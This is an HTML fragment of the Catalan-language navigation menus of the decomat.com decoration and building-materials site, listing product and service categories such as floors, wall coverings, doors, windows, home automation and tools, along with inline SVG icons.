		<li id="menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Terres tècnics elevats</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/caucho-para-suelos/">Cautxú per a terra</a></li>
		<li id="menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/cesped-artificial/">Gespa artificial per a terra</a></li>
		<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes antilliscants per terres</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/zocalo/">Sòcul</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/pavimento-suelo/iluminacion-empotrada/">Il.luminació pel terra</a></li>
	</ul>
</li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/">Revestiment paret</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e85b76" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet per a paret</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Aïllant per paret</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoleum per paret</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc per paret</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Suro per paret</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Pintura per paret</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Paper pintat per a paret</a></li>
	</ul>
</li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-techo/">Revestiment sostre</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-fachada/">Revestiment façana</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/">Tancament</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e85fc3" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/">Finestra</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e86199" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Alumini</a></li>
			<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/claraboyas/">Claraboies</a></li>
			<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/luz/lucernarios/">Lluernaris</a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/exutorios/">Exutoris</a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/mas-sobre-ventanas/">Més sobre finestres</a></li>
		</ul>
</li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/">Porta</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-692a885e86520" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/tradicional/">Tradicional</a></li>
			<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/corredera-entre-pared/">Corredissa (entre paret)</a></li>
			<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/plegable/">Plegable</a></li>
			<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/comercio-y-industria/">Comerç i indústria</a></li>
			<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/resistente-al-fuego/">Registent al foc</a></li>
			<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/seguridad/">Seguretat</a></li>
			<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoris</a></li>
		</ul>
</li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/persiana/">Persiana</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/rejas-y-ballestas/">Reixes i ballestes</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/celosia/">Gelosia</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mallorquina/">Mallorquina</a></li>
		<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-de-oficina/">Mampara d&#8217;oficina</a></li>
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Mampara biombo restauració</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-692a885e86e33" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  ">

	    <a href="https://decomat.com/ca/" title="decomat">
	    
			             <img class="mk-desktop-logo dark-logo" title="Material decoració" alt="Material decoració" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x30.gif" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Material decoració" alt="Material decoració" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x301.gif" />
			    			    
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/">Inici</a></li>
<li id="responsive-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/">Llar</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-692a885e98276" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-para-el-hogar/">Reformes per a la llar</a></li>
	<li id="responsive-menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/proyectos-interiorismo-para-el-hogar/">Projectes interiorisme per a la llar</a></li>
	<li id="responsive-menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/ascensor-unifamiliar/">Ascensor unifamiliar</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/conocenos/web/products-page/producte-de-prova/">Producte de prova</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/suelos-para-el-hogar/">Terres per a la llar</a></li>
	<li id="responsive-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/muebles-para-el-hogar/">Mobles per a la llar</a></li>
	<li id="responsive-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/iluminacion-para-el-hogar/">Il·luminació per la llar</a></li>
	<li id="responsive-menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/cortinas-para-el-hogar/">Cortines per a la llar</a></li>
	<li id="responsive-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/complementos-decorativos-del-hogar/">Complements decoratius de la llar</a></li>
	<li id="responsive-menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
	<li id="responsive-menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-cocina-y-bano-para-el-hogar/">Reformes cuina i bany per a la llar</a></li>
	<li id="responsive-menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/certificado-de-eficiencia-energetica-edificios/">Certificat d&#8217;eficiència energètica</a></li>
	<li id="responsive-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/bricolaje/">Bricolatge</a></li>
</ul>
</li>
<li id="responsive-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/">Comunitat</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-692a885e98d22" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de carrer per a comunitat de veïns</a></li>
	<li id="responsive-menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/pelfuts-alfombres-per-a-comunitats/">Pelfuts / alfombres per a comunitats</a></li>
	<li id="responsive-menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Baranes per rampes de comunitat veïns</a></li>
	<li id="responsive-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/ascensor-para-comunidad-de-vecinos/">Ascensor per a comunitat de veïns</a></li>
	<li id="responsive-menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
	<li id="responsive-menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/iluminacion-para-comunidades/">Il·luminació per a comunitats</a></li>
	<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/toldos-para-terrazas-comunitarias/">Tendals per terrasses comunitàries</a></li>
	<li id="responsive-menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Endolls per carrega cotxe elèctric en gestió pàrquing comunitari</a></li>
	<li id="responsive-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">Tràmits per tal que comunitats obtinguin el certificat d&#8217;Aptiud (Inspecció tècnica d&#8217;edificis)</a></li>
</ul>
</li>
<li id="responsive-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/">Contract</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-692a885e993b4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/ingenieria-de-restauracion/">Enginyeria de restauració</a></li>
	<li id="responsive-menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/soluciones-de-contract/">Solucions de contract</a></li>
	<li id="responsive-menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/">Operacions integrals de contract col·lectivitats</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Operacions integrals de contract per restaurants</a></li>
		<li id="responsive-menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Operacions integrals de contract per escoles</a></li>
		<li id="responsive-menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Operacions integrals de contract per geriàtrics</a></li>
		<li id="responsive-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Operacions integrals de contract per residències</a></li>
		<li id="responsive-menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Operacions integrals de contract per hotels</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/reforma-local-comercial/">Reforma local comercial</a></li>
	<li id="responsive-menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/cortinas-para-oficinas/">Cortines per a oficines</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/">Professional</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-692a885e99c10" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/construccion/">Construcció</a></li>
	<li id="responsive-menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/carpinteria/">Fusteria</a></li>
	<li id="responsive-menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/pintura-adhesivos/">Pintura / Adhesius</a></li>
	<li id="responsive-menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/electricidad-iluminacion/">Electricitat / Il·luminació</a></li>
	<li id="responsive-menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/fontaneria/">Llauneria</a></li>
	<li id="responsive-menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/ceramica/">Ceràmica</a></li>
	<li id="responsive-menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Reciclar / Materials sostenibles</a></li>
	<li id="responsive-menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/">Domòtica</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/que-es-la-domotica/">Que és la domòtica</a></li>
		<li id="responsive-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Com funciona la domòtica</a></li>
		<li id="responsive-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">On i com s&#8217;aplica la domòtica</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domòtica / Edificis intel·ligents</a></li>
			<li id="responsive-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/productos-domoticos/">Productes domòtics</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/">Eines / Maquinària</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Roba de treball</a></li>
		<li id="responsive-menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Instal.lació paviments</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Caixes eines</a></li>
			<li id="responsive-menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Calentador</a></li>
			<li id="responsive-menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fresador</a></li>
			<li id="responsive-menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/corte/">Tall</a></li>
			<li id="responsive-menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/soldador/">Soldador</a></li>
			<li id="responsive-menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/trazo-y-medida/">Traç i mesura</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
				<li id="responsive-menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/medida-y-control-suelos/">Mesura i control terres</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/">Preparació soport</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6568" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/aspirador/">Arpirador</a></li>
			<li id="responsive-menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/arrancar-revestimientos/">Arrencar revestiments</a></li>
			<li id="responsive-menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/deshumificadores/">Deshumificadors</a></li>
